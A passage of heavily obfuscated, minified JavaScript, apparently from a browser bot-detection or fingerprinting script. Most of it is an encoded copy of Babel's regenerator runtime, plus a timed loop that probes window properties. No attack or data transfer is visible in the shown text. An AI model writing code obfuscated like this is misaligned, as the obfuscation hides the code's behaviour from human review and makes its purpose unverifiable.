Z4()[gF(OK)],'undefined')?Z4()[gF(NT)](Jf,KVV):Z4()[gF(Hz)](bK,OT)][LfV];if(Fq(WxV[qt()[C4(hK)](gjV,jA)],hJV)){var t2V;return this[Ts()[OU(Sk)](WN,c8,rz,bM)](WxV[bW()[sF(CT)](qJ,tK({}),xm,CK)],WxV[qt()[C4(LT)](G9V,LE)]),LA.pop(),x5V(WxV),t2V=QJV,t2V;}}LA.pop();},nK()[GW(Sn)].call(null,NF,KF,tK(tK(RZ)),TSV),function xvV(WjV){LA.push(EUV);for(var OpV=Ql(this[Z4()[gF(Hz)].apply(null,[AL,OT])][TB()[Jq(lB)].apply(null,[QF,pB,JK])],RZ);JM(OpV,lB);--OpV){var CgV=this[Z4()[gF(Hz)].call(null,AL,OT)][OpV];if(Fq(CgV[bW()[sF(LT)](An,VZ,WN,tK(tK(RZ)))],WjV)){var OJV=CgV[bW()[sF(CT)].call(null,tk,Fz,xm,tK(lB))];if(Fq(nK()[GW(CT)].apply(null,[Yp,k4,CT,CZ]),OJV[nK()[GW(nt)](jW,Wq,CK,sAV)])){var hKV=OJV[qt()[C4(rT)].apply(null,[NZ,g4])];x5V(CgV);}var npV;return LA.pop(),npV=hKV,npV;}}throw new (h9[TB()[Jq(ks)].apply(null,[zn,ZK,KF])])(vT(typeof qt()[C4(nt)],Lk([],[][[]]))?qt()[C4(vG)](Bn,NJ):qt()[C4(jW)].call(null,KT,pg));},Qp()[Z8(Sk)].apply(null,[LT,dI,sg,tK(tK([])),tK(RZ),k4]),function CpV(TlV,vvV,fJV){LA.push(WI);this[Rz()[Nm(Dk)](jA,FtV,rz,fA)]=JN(DL,[Ts()[OU(KZ)].apply(null,[LR,CK,rz,tEV]),TgV(TlV),nK()[GW(V1)](KZ,V4,rT,On),vvV,TB()[Jq(KW)].apply(null,[rF,qf,pR]),fJV]);Fq(vU()[SZ(Fk)](XB,HR,zq,rG),this[Rz()[Nm(jW)].apply(null,[st,KT,KZ,Tm])])&&(this[vT(typeof qt()[C4(vF)],Lk('',[][[]]))?qt()[C4(rT)](nm,g4):qt()[C4(jW)](b0V,jjV)]=vCV);var qZV;return LA.pop(),qZV=QJV,qZV;}]);var ZMV;return LA.pop(),ZMV=n8V,ZMV;};var RkV=function(){LA.push(wI);if(JM(w4V,j8V)){hqV=tK([]);LA.pop();return;}for(var tJV=lB;bj(tJV,KqV[TB()[Jq(lB)].call(null,FU,pB,Kn)]);tJV++){try{var dJV=LA.length;var zZV=tK({});if(h9[Fq(typeof nK()[GW(PY)],'undefined')?nK()[GW(OK)].call(null,MN,Yn,P4,jVV):nK()[GW(P4)](n2,Y4,hK,V3)][Fq(typeof bW()[sF(fA)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[SmV,bz,OxV,V4]):bW()[sF(TN)].call(null,hF,Ls,Gk,Y4)](KqV[tJV])){wYV[tJV]++;}}catch(UjV){LA.splice(Ql(dJV,RZ),Infinity,wI);}}w4V++;if(bj(w4V,j8V)){h9[nK()[GW(TM)](K2,YA,tK({}),sY)](RkV,JjV);}else{hqV=tK(Td);}LA.pop();};var GfV=function(lxV){"@babel/helpers - typeof";LA.push(VE);GfV=CE(Z4()[gF(rA)](Bp,UT),typeof h9[vU()[SZ(lB)].call(null,z5,rI,jW,KZ)])&&CE(TB()[Jq(V1)].call(null,tb,pF,Fk),typeof h9[vU()[SZ(lB)].apply(null,[z5,rI,JK,KZ])][vT(typeof Ts()[OU(NT)],Lk(Z4()[gF(P4)](X6V,g1),[][[]]))?Ts()[OU(KZ)](LR,At,rz,FSV):Ts()[OU(k4)].apply(null,[nz,bB,Us,UA])])?function(gM){return Tj.apply(this,[jL,arguments]);}:function(Kl){return Tj.apply(this,[c9,arguments]);};var rpV;return LA.pop(),rpV=GfV(lxV),rpV;};var h5V=function(){"use strict";var UxV=function(tw,f9V,YdV){return V6V.apply(this,[rD,arguments]);};var OvV=function(cpV,NfV,dxV,MxV){LA.push(jf);var ssV=NfV&&Xl(NfV[Z4()[gF(fm)](Mz,XB)],zKV)?NfV:zKV;var BKV=h9[bW()[sF(VW)].call(null,X5,fT,Yl,Wq)][bW()[sF(Oq)].apply(null,[LZ,tK(tK({})),Al,tK({})])](ssV[Z4()[gF(fm)](Mz,XB)]);var UMV=new h2V(MxV||[]);xpV(BKV,qt()[C4(IY)](HTV,rT),JN(DL,[TB()[Jq(fq)].call(null,xI,TN,tK([])),vgV(cpV,dxV,UMV)]));var VMV;return LA.pop(),VMV=BKV,VMV;};var zKV=function(){};var JRV=function(){};var AMV=function(){};var D5V=function(CKV,XgV){function AvV(Q8V,hsV,tpV,mRV){var x2V=kF(pL,[CKV[Q8V],CKV,hsV]);LA.push(WKV);if(vT(nK()[GW(CT)](Yp,Fz,Yn,vMV),x2V[nK()[GW(nt)].apply(null,[jW,pB,Rk,kZ])])){var v2V=x2V[qt()[C4(rT)](wT,g4)],clV=v2V[TB()[Jq(fq)](m5,TN,Tm)];var rJV;return rJV=clV&&CE(Fq(typeof Ts()[OU(wB)],Lk([],[][[]]))?Ts()[OU(k4)](RzV,fp,j4V,jg):Ts()[OU(RZ)].call(null,LE,NT,KZ,zN),GfV(clV))&&YjV.call(clV,vT(typeof nK()[GW(Rq)],'undefined')?nK()[GW(Vj)].apply(null,[xT,pR,hK,CB]):nK()[GW(OK)].apply(null,[Gm,p4,GA,EUV]))?XgV[nK()[GW(VT)](Yk,NF,bz,VU)](clV[nK()[GW(Vj)].apply(null,[xT,CK,tK(tK({})),CB])])[qt()[C4(nt)](b4,Gk)](function(rMV){LA.push(BhV);AvV(vU()[SZ(Fk)].apply(null,[XB,Bz,TW,rG]),rMV,tpV,mRV);LA.pop();},function(hxV){LA.push(IBV);AvV(nK()[GW(CT)](Yp,fT,wn,pA),hxV,tpV,mRV);LA.pop();}):XgV[nK()[GW(VT)].apply(null,[Yk,vF,Fk,VU])](clV)[qt()[C4(nt)].call(null,b4,Gk)](function(bJV){LA.push(xR);v2V[TB()[Jq(fq)].call(null,WDV,TN,Sn)]=bJV,tpV(v2V);LA.pop();},function(tZV){var lEV;LA.push(bw);return lEV=AvV(nK()[GW(CT)].apply(null,[Yp,tK(tK({})),NF,Xk]),tZV,tpV,mRV),LA.pop(),lEV;}),LA.pop(),rJV;}mRV(x2V[qt()[C4(rT)](wT,g4)]);LA.pop();}var WMV;LA.push(IBV);xpV(this,Fq(typeof qt()[C4(LR)],Lk('',[][[]]))?qt()[C4(jW)](wcV,wg):qt()[C4(IY)](zU,rT),JN(DL,[TB()[Jq(fq)].call(null,Zj,TN,g4),function S2V(WJV,EvV){var BZV=function(){return new XgV(function(fKV,cEV){AvV(WJV,EvV,fKV,cEV);});};LA.push(CUV);var JZV;return JZV=WMV=WMV?WMV[qt()[C4(nt)].call(null,sT,Gk)](BZV,BZV):BZV(),LA.pop(),JZV;}]));LA.pop();};var PCV=function(U0V){return V6V.apply(this,[xd,arguments]);};var WfV=function(E7V){return V6V.apply(this,[hd,arguments]);};var h2V=function(DgV){LA.push(LBV);this[Z4()[gF(Hz)](JC,OT)]=[JN(DL,[bW()[sF(LT)](Nw,AA,WN,tK([])),Ts()[OU(OK)](U5V,RZ,rG,SA)])],DgV[bW()[sF(QB)](Q4,bB,wU,fm)](PCV,this),this[Z4()[gF(Yn)](ZGV,Ln)](tK(lB));LA.pop();};var pJV=function(LpV){LA.push(gYV);if(LpV||Fq(Z4()[gF(P4)](SA,g1),LpV)){var n2V=LpV[ggV];if(n2V){var BJV;return LA.pop(),BJV=n2V.call(LpV),BJV;}if(CE(Z4()[gF(rA)].call(null,AN,UT),typeof LpV[vU()[SZ(Fk)](XB,PFV,CK,rG)])){var bfV;return LA.pop(),bfV=LpV,bfV;}if(tK(h9[Ts()[OU(Fk)].call(null,Hg,Aq,NT,j2V)](LpV[TB()[Jq(lB)](pt,pB,jW)]))){var MgV=QcV(RZ),gKV=function RJV(){LA.push(Bx);for(;bj(++MgV,LpV[vT(typeof TB()[Jq(IY)],Lk([],[][[]]))?TB()[Jq(lB)].apply(null,[tn,pB,bz]):TB()[Jq(RZ)].call(null,FSV,Qk,tK(lB))]);)if(YjV.call(LpV,MgV)){var JfV;return RJV[vT(typeof TB()[Jq(ZZ)],'undefined')?TB()[Jq(fq)].apply(null,[Tg,TN,c8]):TB()[Jq(RZ)].call(null,nN,WYV,V4)]=LpV[MgV],RJV[Z4()[gF(Sn)](D8V,bB)]=tK(CA[RZ]),LA.pop(),JfV=RJV,JfV;}RJV[TB()[Jq(fq)](Tg,TN,k4)]=txV;RJV[Z4()[gF(Sn)](D8V,bB)]=tK(lB);var RvV;return LA.pop(),RvV=RJV,RvV;};var nKV;return nKV=gKV[Fq(typeof vU()[SZ(VW)],'undefined')?vU()[SZ(rG)](p4,gtV,wU,Zw):vU()[SZ(Fk)](XB,PFV,OK,rG)]=gKV,LA.pop(),nKV;}}throw new (h9[bW()[sF(Sk)](kw,bz,dI,qB)])(Lk(GfV(LpV),Ts()[OU(rA)](VT,Vj,rA,E1V)));};LA.push(vY);h5V=function gCV(){return EEV;};var txV;var EEV={};var XpV=h9[bW()[sF(VW)](EtV,tK([]),Yl,TW)][Z4()[gF(fm)].apply(null,[tT,XB])];var YjV=XpV[vT(typeof qt()[C4(OM)],Lk('',[][[]]))?qt()[C4(P4)](RP,Ln):qt()[C4(jW)](dq,LbV)];var xpV=h9[vT(typeof bW()[sF(rA)],'undefined')?bW()[sF(VW)](EtV,KF,Yl,VZ):bW()[sF(Dk)](MfV,WK,EE,fm)][TB()[Jq(Fk)](YqV,Xq,WA)]||function(Sg,Sv,f8){return Tj.apply(this,[PO,arguments]);};var MEV=CE(vT(typeof Z4()[gF(V4)],'undefined')?Z4()[gF(rA)].call(null,kM,UT):Z4()[gF(NT)](fj,lz),typeof h9[vU()[SZ(lB)](z5,Dw,zq,KZ)])?h9[vU()[SZ(lB)](z5,Dw,MT,KZ)]:{};var ggV=MEV[Ts()[OU(KZ)].call(null,LR,zJ,rz,OjV)]||nK()[GW(LT)](f2,RZ,CK,VR);var V8V=MEV[TB()[Jq(vG)].apply(null,[wA,zM,Ls])]||qt()[C4(wB)].call(null,SA,Lj);var FCV=MEV[vT(typeof TB()[Jq(ls)],Lk('',[][[]]))?TB()[Jq(Fz)](TF,JR,c8):TB()[Jq(RZ)](X6V,OI,TW)]||Z4()[gF(pF)](CdV,V8);try{var GgV=LA.length;var NJV=tK([]);UxV({},Z4()[gF(P4)](K5,g1));}catch(rCV){LA.splice(Ql(GgV,RZ),Infinity,vY);UxV=function(qp,zv,DJ){return Tj.apply(this,[I,arguments]);};}EEV[Ts()[OU(rz)].apply(null,[pJ,Fk,rG,WQV])]=OvV;var GlV=vT(typeof bW()[sF(DOV)],Lk('',[][[]]))?bW()[sF(Y4)](hE,VW,fA,nt):bW()[sF(Dk)].call(null,kx,Tm,HJV,Vj);var SEV=nK()[GW(Aq)].call(null,pR,zq,c8,dr);var EMV=Z4()[gF(KW)](Ys,jQV);var cjV=nK()[GW(Yk)](rT,jW,tK([]),zK);var W2V={};var XlV={};UxV(XlV,ggV,function(){return kF.apply(this,[Jb,arguments]);});var PlV=h9[bW()[sF(VW)].apply(null,[EtV,KF,Yl,Sn])][Fq(typeof vU()[SZ(PY)],Lk([],[][[]]))?vU()[SZ(rG)](Yg,Vj,pB,QE):vU()[SZ(OK)].apply(null,[st,DN,bm,OK])];var EjV=PlV&&PlV(PlV(pJV([])));EjV&&vT(EjV,XpV)&&YjV.call(EjV,ggV)&&(XlV=EjV);var xxV=AMV[Z4()[gF(fm)](tT,XB)]=zKV[Z4()[gF(fm)].apply(null,[tT,XB])]=h9[vT(typeof bW()[sF(gs)],Lk([],[][[]]))?bW()[sF(VW)].apply(null,[EtV,L4,Yl,rz]):bW()[sF(Dk)](K8V,tK(RZ),I0V,pF)][vT(typeof bW()[sF(fT)],Lk('',[][[]]))?bW()[sF(Oq)].call(null,cn,Fz,Al,KW):bW()[sF(Dk)](VvV,Rq,qx,Ln)](XlV);function xjV(GEV){LA.push(lx);[vU()[SZ(Fk)](XB,mDV,vn,rG),nK()[GW(CT)].apply(null,[Yp,rT,tK(lB),Tg]),Ts()[OU(Oq)](x2,rz,KZ,QXV)][bW()[sF(QB)](mZ,g4,wU,tU)](function(FRV){UxV(GEV,FRV,function(fgV){var hpV;LA.push(G9V);return hpV=this[Fq(typeof qt()[C4(JK)],'undefined')?qt()[C4(jW)].apply(null,[Jg,vMV]):qt()[C4(IY)](bq,rT)](FRV,fgV),LA.pop(),hpV;});});LA.pop();}function vgV(pZV,p8V,jsV){var jJV=GlV;return function(YsV,WvV){LA.push(RP);if(Fq(jJV,EMV))throw new (h9[TB()[Jq(ks)](bA,ZK,Nn)])(bW()[sF(hK)](tT,Ln,JR,tK(tK(lB))));if(Fq(jJV,cjV)){if(Fq(nK()[GW(CT)](Yp,tK(lB),Fk,Cn),YsV))throw WvV;var ffV;return ffV=JN(DL,[TB()[Jq(fq)].apply(null,[G3,TN,pY]),txV,vT(typeof Z4()[gF(Yp)],'undefined')?Z4()[gF(Sn)].call(null,zK,bB):Z4()[gF(NT)](DU,OxV),tK(X3[vT(typeof Qp()[Z8(fq)],Lk([],[][[]]))?Qp()[Z8(Oq)](tU,ZA,V1,tK(lB),fE,Dk):Qp()[Z8(fm)].call(null,QI,Dw,vn,QB,jA,cj)]())]),LA.pop(),ffV;}for(jsV[Rz()[Nm(jW)].apply(null,[st,Jn,KZ,NT])]=YsV,jsV[qt()[C4(rT)].call(null,FF,g4)]=WvV;;){var GpV=jsV[Rz()[Nm(Dk)](jA,DF,rz,Ls)];if(GpV){var KfV=LJV(GpV,jsV);if(KfV){if(Fq(KfV,W2V))continue;var lpV;return LA.pop(),lpV=KfV,lpV;}}if(Fq(vU()[SZ(Fk)].call(null,XB,DW,Wq,rG),jsV[Rz()[Nm(jW)].call(null,st,Jn,KZ,wn)]))jsV[vT(typeof qt()[C4(Rk)],'undefined')?qt()[C4(Kn)].apply(null,[c4,bz]):qt()[C4(jW)](NFV,wbV)]=jsV[qt()[C4(Y4)](IZ,OT)]=jsV[qt()[C4(rT)](FF,g4)];else if(Fq(nK()[GW(CT)](Yp,rG,zJ,Cn),jsV[Rz()[Nm(jW)](st,Jn,KZ,k4)])){if(Fq(jJV,GlV))throw jJV=cjV,jsV[vT(typeof qt()[C4(LR)],'undefined')?qt()[C4(rT)](FF,g4):qt()[C4(jW)](ZE,WzV)];jsV[Z4()[gF(ZZ)](O4,wn)](jsV[qt()[C4(rT)](FF,g4)]);}else Fq(Ts()[OU(Oq)](x2,L4,KZ,m4),jsV[Rz()[Nm(jW)](st,Jn,KZ,Aq)])&&jsV[vU()[SZ(rA)].apply(null,[cW,AU,JK,KZ])](Ts()[OU(Oq)](x2,Dk,KZ,m4),jsV[vT(typeof qt()[C4(LR)],Lk([],[][[]]))?qt()[C4(rT)].apply(null,[FF,g4]):qt()[C4(jW)](VnV,vv)]);jJV=EMV;var HEV=kF(pL,[pZV,p8V,jsV]);if(Fq(mA()[Vt(KZ)](DW,Tm,CT,KZ,lB,lB),HEV[nK()[GW(nt)].call(null,jW,tK({}),YA,LH)])){if(jJV=jsV[Z4()[gF(Sn)](zK,bB)]?cjV:SEV,Fq(HEV[qt()[C4(rT)].call(null,FF,g4)],W2V))continue;var fMV;return fMV=JN(DL,[TB()[Jq(fq)](G3,TN,tK(tK({}))),HEV[qt()[C4(rT)].apply(null,[FF,g4])],Z4()[gF(Sn)].call(null,zK,bB),jsV[vT(typeof Z4()[gF(UT)],'undefined')?Z4()[gF(Sn)].apply(null,[zK,bB]):Z4()[gF(NT)](vm,tr)]]),LA.pop(),fMV;}Fq(nK()[GW(CT)].apply(null,[Yp,vF,zq,Cn]),HEV[Fq(typeof nK()[GW(V8)],Lk('',[][[]]))?nK()[GW(OK)](IU,c8,Nn,NTV):nK()[GW(nt)](jW,KW,VW,LH)])&&(jJV=cjV,jsV[Rz()[Nm(jW)].apply(null,[st,Jn,KZ,rA])]=vT(typeof nK()[GW(ZK)],Lk([],[][[]]))?nK()[GW(CT)](Yp,Fk,tK(tK(RZ)),Cn):nK()[GW(OK)](ZWV,NG,rT,O3V),jsV[qt()[C4(rT)](FF,g4)]=HEV[qt()[C4(rT)](FF,g4)]);}LA.pop();};}function LJV(LKV,HfV){LA.push(kp);var SjV=HfV[Fq(typeof Rz()[Nm(QB)],Lk([],[][[]]))?Rz()[Nm(VW)](sFV,GY,NF,ZZ):Rz()[Nm(jW)](st,Qx,KZ,RZ)];var Q2V=LKV[Ts()[OU(KZ)](LR,bB,rz,dj)][SjV];if(Fq(Q2V,txV)){var fpV;return HfV[Rz()[Nm(Dk)](jA,fXV,rz,Rq)]=null,Fq(nK()[GW(CT)](Yp,tK(lB),fm,wcV),SjV)&&LKV[Ts()[OU(KZ)](LR,fp,rz,dj)][Ts()[OU(Oq)].call(null,x2,Nn,KZ,RmV)]&&(HfV[Rz()[Nm(jW)](st,Qx,KZ,V4)]=Fq(typeof Ts()[OU(fq)],Lk(Z4()[gF(P4)](mSV,g1),[][[]]))?Ts()[OU(k4)](cBV,NT,RMV,OjV):Ts()[OU(Oq)](x2,At,KZ,RmV),HfV[qt()[C4(rT)](PZ,g4)]=txV,LJV(LKV,HfV),Fq(nK()[GW(CT)].apply(null,[Yp,tK(tK([])),RZ,wcV]),HfV[Rz()[Nm(jW)](st,Qx,KZ,Oq)]))||vT(Ts()[OU(Oq)].call(null,x2,bz,KZ,RmV),SjV)&&(HfV[Rz()[Nm(jW)](st,Qx,KZ,rA)]=Fq(typeof nK()[GW(GA)],'undefined')?nK()[GW(OK)].apply(null,[xVV,KW,JK,zl]):nK()[GW(CT)](Yp,L4,tK(tK(RZ)),wcV),HfV[qt()[C4(rT)](PZ,g4)]=new (h9[vT(typeof bW()[sF(V4)],Lk([],[][[]]))?bW()[sF(Sk)](BY,OT,dI,tK(tK(lB))):bW()[sF(Dk)](I2,rT,vC,JK)])(Lk(Lk(vT(typeof TB()[Jq(rA)],'undefined')?TB()[Jq(pF)].apply(null,[rW,NJ,fE]):TB()[Jq(RZ)].apply(null,[UF,sx,tK(tK(lB))]),SjV),Fq(typeof Rz()[Nm(ks)],Lk(Z4()[gF(P4)](mSV,g1),[][[]]))?Rz()[Nm(VW)](ndV,Rk,cw,Gk):Rz()[Nm(NT)](jW,HsV,rz,Yn)))),LA.pop(),fpV=W2V,fpV;}var GKV=kF(pL,[Q2V,LKV[vT(typeof Ts()[OU(Sk)],Lk([],[][[]]))?Ts()[OU(KZ)](LR,Vj,rz,dj):Ts()[OU(k4)](Dk,fA,tx,Ij)],HfV[qt()[C4(rT)](PZ,g4)]]);if(Fq(nK()[GW(CT)](Yp,Oq,WK,wcV),GKV[nK()[GW(nt)].call(null,jW,tK(tK(lB)),AA,HbV)])){var gEV;return HfV[Rz()[Nm(jW)](st,Qx,KZ,tU)]=nK()[GW(CT)].call(null,Yp,k4,vn,wcV),HfV[qt()[C4(rT)].apply(null,[PZ,g4])]=GKV[qt()[C4(rT)].apply(null,[PZ,g4])],HfV[Rz()[Nm(Dk)](jA,fXV,rz,V1)]=null,LA.pop(),gEV=W2V,gEV;}var vfV=GKV[qt()[C4(rT)].call(null,PZ,g4)];var YpV;return YpV=vfV?vfV[Z4()[gF(Sn)].apply(null,[BC,bB])]?(HfV[LKV[nK()[GW(V1)](KZ,tt,bz,TU)]]=vfV[TB()[Jq(fq)].call(null,GhV,TN,ls)],HfV[Fq(typeof vU()[SZ(Dk)],Lk([],[][[]]))?vU()[SZ(rG)](qA,AJ,At,QSV):vU()[SZ(Fk)](XB,Ar,VT,rG)]=LKV[TB()[Jq(KW)].call(null,Az,qf,Ls)],vT(Ts()[OU(Oq)](x2,fE,KZ,RmV),HfV[Rz()[Nm(jW)].apply(null,[st,Qx,KZ,ls])])&&(HfV[Rz()[Nm(jW)].apply(null,[st,Qx,KZ,rz])]=vU()[SZ(Fk)].call(null,XB,Ar,L4,rG),HfV[vT(typeof qt()[C4(vF)],Lk('',[][[]]))?qt()[C4(rT)](PZ,g4):qt()[C4(jW)](l2,nN)]=txV),HfV[Rz()[Nm(Dk)].call(null,jA,fXV,rz,rT)]=null,W2V):vfV:(HfV[Fq(typeof Rz()[Nm(Rq)],Lk(vT(typeof Z4()[gF(rz)],Lk([],[][[]]))?Z4()[gF(P4)](mSV,g1):Z4()[gF(NT)].apply(null,[lXV,lB]),[][[]]))?Rz()[Nm(VW)](HU,xv,NG,Vj):Rz()[Nm(jW)](st,Qx,KZ,pF)]=nK()[GW(CT)](Yp,wB,fE,wcV),HfV[vT(typeof qt()[C4(XB)],Lk([],[][[]]))?qt()[C4(rT)](PZ,g4):qt()[C4(jW)](qJ,NF)]=new (h9[bW()[sF(Sk)](BY,tA,dI,tK(RZ))])(qt()[C4(QB)].apply(null,[MK,ZK])),HfV[Rz()[Nm(Dk)](jA,fXV,rz,Rk)]=null,W2V),LA.pop(),YpV;}JRV[Z4()[gF(fm)].call(null,tT,XB)]=AMV;xpV(xxV,vT(typeof Z4()[gF(OK)],'undefined')?Z4()[gF(Oq)](PJ,lE):Z4()[gF(NT)](AN,Yj),JN(DL,[TB()[Jq(fq)].apply(null,[PYV,TN,tK([])]),AMV,TB()[Jq(Gk)].call(null,nn,E1,fm),tK(lB)]));xpV(AMV,Z4()[gF(Oq)](PJ,lE),JN(DL,[TB()[Jq(fq)](PYV,TN,tK(tK({}))),JRV,TB()[Jq(Gk)](nn,E1,tK(RZ)),tK(CA[Dk])]));JRV[vT(typeof TB()[Jq(AA)],'undefined')?TB()[Jq(Sn)].apply(null,[YqV,V8,tK([])]):TB()[Jq(RZ)].apply(null,[jEV,Aq,p4])]=UxV(AMV,FCV,TB()[Jq(ZZ)](P8,Ow,Yk));EEV[qt()[C4(CT)].call(null,hY,Fk)]=function(UCV){LA.push(ACV);var P2V=CE(Fq(typeof Z4()[gF(P4)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[M0V,Vj]):Z4()[gF(rA)](LFV,UT),typeof UCV)&&UCV[Z4()[gF(Oq)](VpV,lE)];var M8V;return M8V=tK(tK(P2V))&&(Fq(P2V,JRV)||Fq(TB()[Jq(ZZ)](GF,Ow,NG),P2V[TB()[Jq(Sn)](RT,V8,tK(tK(RZ)))]||P2V[Z4()[gF(NG)](G4,Vj)])),LA.pop(),M8V;};EEV[qt()[C4(Aq)](Sw,vn)]=function(MsV){LA.push(dj);h9[bW()[sF(VW)](Qw,vF,Yl,Ls)][qt()[C4(Yk)](mN,Sk)]?h9[bW()[sF(VW)](Qw,OT,Yl,tK(RZ))][qt()[C4(Yk)](mN,Sk)](MsV,AMV):(MsV[Qp()[Z8(OK)](FK,fVV,wn,QB,g4,VW)]=AMV,UxV(MsV,FCV,TB()[Jq(ZZ)](rB,Ow,ls)));MsV[vT(typeof Z4()[gF(lB)],Lk([],[][[]]))?Z4()[gF(fm)].call(null,Qq,XB):Z4()[gF(NT)](EUV,BC)]=h9[vT(typeof bW()[sF(sg)],'undefined')?bW()[sF(VW)](Qw,rT,Yl,Hz):bW()[sF(Dk)](rR,rG,RdV,zm)][bW()[sF(Oq)](XU,PY,Al,hK)](xxV);var GxV;return LA.pop(),GxV=MsV,GxV;};EEV[Qp()[Z8(Fk)].apply(null,[CTV,Lm,NG,tK(RZ),Y4,NT])]=function(LM){return kF.apply(this,[gL,arguments]);};xjV(D5V[vT(typeof Z4()[gF(vF)],Lk([],[][[]]))?Z4()[gF(fm)].apply(null,[tT,XB]):Z4()[gF(NT)](SOV,x2)]);UxV(D5V[Fq(typeof Z4()[gF(fq)],'undefined')?Z4()[gF(NT)].apply(null,[jf,JKV]):Z4()[gF(fm)].call(null,tT,XB)],V8V,function(){return kF.apply(this,[qX,arguments]);});EEV[TB()[Jq(VZ)].call(null,qC,LT,tK(lB))]=D5V;EEV[Z4()[gF(bB)].apply(null,[WR,At])]=function(TpV,dpV,sKV,L5V,h8V){LA.push(XP);Fq(sr(lB),h8V)&&(h8V=h9[qt()[C4(Vj)].call(null,BhV,ZZ)]);var dsV=new D5V(OvV(TpV,dpV,sKV,L5V),h8V);var GJV;return GJV=EEV[qt()[C4(CT)].call(null,T2,Fk)](dpV)?dsV:dsV[Fq(typeof vU()[SZ(P4)],'undefined')?vU()[SZ(rG)](dSV,Sn,hK,OcV):vU()[SZ(Fk)].apply(null,[XB,Cf,Oq,rG])]()[qt()[C4(nt)].call(null,gA,Gk)](function(ExV){LA.push(ls);var SMV;return SMV=ExV[Z4()[gF(Sn)](IU,bB)]?ExV[TB()[Jq(fq)].call(null,CUV,TN,GA)]:dsV[vU()[SZ(Fk)].call(null,XB,lr,P4,rG)](),LA.pop(),SMV;}),LA.pop(),GJV;};xjV(xxV);UxV(xxV,FCV,TB()[Jq(Hz)].call(null,T4,tA,CT));UxV(xxV,ggV,function(){return kF.apply(this,[p3,arguments]);});UxV(xxV,bW()[sF(Aq)](fP,TW,wC,tK([])),function(){return kF.apply(this,[NL,arguments]);});EEV[nK()[GW(vG)](NJ,KZ,tK(lB),lF)]=function(ER){return kF.apply(this,[DX,arguments]);};EEV[Z4()[gF(pY)].call(null,SW,r1)]=pJV;h2V[Z4()[gF(fm)](tT,XB)]=JN(DL,[Z4()[gF(Oq)](PJ,lE),h2V,Z4()[gF(Yn)].apply(null,[dv,Ln]),function DfV(FgV){LA.push(x3V);if(this[Z4()[gF(bm)].apply(null,[G9V,TW])]=lB,this[vT(typeof vU()[SZ(Dk)],Lk(Fq(typeof Z4()[gF(Dk)],Lk('',[][[]]))?Z4()[gF(NT)](FY,A5):Z4()[gF(P4)](EK,g1),[][[]]))?vU()[SZ(Fk)](XB,d1V,Rq,rG):vU()[SZ(rG)](O3V,kFV,Ln,L4V)]=lB,this[Fq(typeof qt()[C4(R2)],Lk('',[][[]]))?qt()[C4(jW)](nt,zHV):qt()[C4(Kn)](vm,bz)]=this[qt()[C4(Y4)](x4V,OT)]=txV,this[Z4()[gF(Sn)].call(null,X2,bB)]=tK(RZ),this[Rz()[Nm(Dk)].call(null,jA,UF,rz,fA)]=null,this[Rz()[Nm(jW)].call(null,st,lw,KZ,Wq)]=vU()[SZ(Fk)](XB,d1V,rG,rG),this[Fq(typeof qt()[C4(Tm)],Lk([],[][[]]))?qt()[C4(jW)](ALV,kw):qt()[C4(rT)].call(null,HB,g4)]=txV,this[Z4()[gF(Hz)](Lm,OT)][bW()[sF(QB)](YEV,tK([]),wU,VZ)](WfV),tK(FgV))for(var DEV in this)Fq(nK()[GW(Oq)].call(null,ls,st,fA,A5),DEV[nK()[GW(Rq)].call(null,z5,Oq,fE,jQ)](lB))&&YjV.call(this,DEV)&&tK(h9[Ts()[OU(Fk)].call(null,Hg,LT,NT,jVV)](AYV(DEV[qt()[C4(V1)].call(null,FbV,TW)](RZ))))&&(this[DEV]=txV);LA.pop();},bW()[sF(Yk)].call(null,sR,tK(tK({})),p4,GA),function(){return kF.apply(this,[db,arguments]);},Z4()[gF(ZZ)].apply(null,[MU,wn]),function SJV(HMV){LA.push(nx);if(this[Z4()[gF(Sn)].apply(null,[F1,bB])])throw HMV;var tMV=this;function dMV(SpV,ppV){LA.push(qJ);jKV[nK()[GW(nt)](jW,fT,VT,jbV)]=nK()[GW(CT)](Yp,fp,Yk,D5);jKV[qt()[C4(rT)].call(null,xn,g4)]=HMV;tMV[vU()[SZ(Fk)](XB,z8,QB,rG)]=SpV;ppV&&(tMV[vT(typeof Rz()[Nm(ks)],'undefined')?Rz()[Nm(jW)](st,B1V,KZ,NF):Rz()[Nm(VW)](MT,JdV,lbV,fq)]=vU()[SZ(Fk)].apply(null,[XB,z8,IY,rG]),tMV[qt()[C4(rT)](xn,g4)]=txV);var OMV;return LA.pop(),OMV=tK(tK(ppV)),OMV;}for(var rxV=Ql(this[Fq(typeof Z4()[gF(vn)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,EtV,nx):Z4()[gF(Hz)].apply(null,[zOV,OT])][TB()[Jq(lB)](jT,pB,hK)],RZ);JM(rxV,X3[Qp()[Z8(Oq)](tU,EE,PY,tK(tK({})),OK,Dk)]());--rxV){var nxV=this[Z4()[gF(Hz)].apply(null,[zOV,OT])][rxV],jKV=nxV[bW()[sF(CT)](O2,V4,xm,CK)];if(Fq(Ts()[OU(OK)](U5V,ZZ,rG,hI),nxV[bW()[sF(LT)](Gg,tK(lB),WN,ks)])){var JsV;return JsV=dMV(Z4()[gF(tU)].call(null,HUV,NF)),LA.pop(),JsV;}if(n7V(nxV[bW()[sF(LT)](Gg,IY,WN,pF)],this[Z4()[gF(bm)].apply(null,[T6V,TW])])){var UgV=YjV.call(nxV,Z4()[gF(VZ)].call(null,cV,qj)),LMV=YjV.call(nxV,qt()[C4(hK)].apply(null,[gB,jA]));if(UgV&&LMV){if(bj(this[Z4()[gF(bm)].apply(null,[T6V,TW])],nxV[Z4()[gF(VZ)](cV,qj)])){var EKV;return EKV=dMV(nxV[Fq(typeof Z4()[gF(Xz)],Lk([],[][[]]))?Z4()[gF(NT)](Ex,U2):Z4()[gF(VZ)].call(null,cV,qj)],tK(lB)),LA.pop(),EKV;}if(bj(this[Fq(typeof Z4()[gF(Hz)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[M8,fHV]):Z4()[gF(bm)](T6V,TW)],nxV[qt()[C4(hK)].apply(null,[gB,jA])])){var b5V;return b5V=dMV(nxV[qt()[C4(hK)].apply(null,[gB,jA])]),LA.pop(),b5V;}}else if(UgV){if(bj(this[vT(typeof Z4()[gF(Xz)],Lk([],[][[]]))?Z4()[gF(bm)].apply(null,[T6V,TW]):Z4()[gF(NT)].call(null,cYV,t5)],nxV[Z4()[gF(VZ)](cV,qj)])){var cJV;return 